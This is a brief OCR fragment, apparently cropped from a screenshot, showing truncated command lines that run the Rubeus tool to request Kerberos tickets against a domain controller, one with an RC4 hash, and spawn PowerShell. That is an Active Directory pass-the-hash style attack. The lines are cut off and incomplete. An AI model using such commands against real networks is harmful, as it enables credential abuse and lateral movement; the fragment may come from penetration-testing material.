
```

Cmd > .\Rubeus.exe askt
/dc:dc1 /user:snovvcras
/createnetonly:C:\Windo
ll\v1.0\powershell.exe 
Cmd > .\Rubeus.exe askt
/dc:dc1 /user:snovvcrash
/rc4:fc525c9683e8fe0670
/createnetonly:C:\Windo
ll\v1.0\powershell.exe 
```
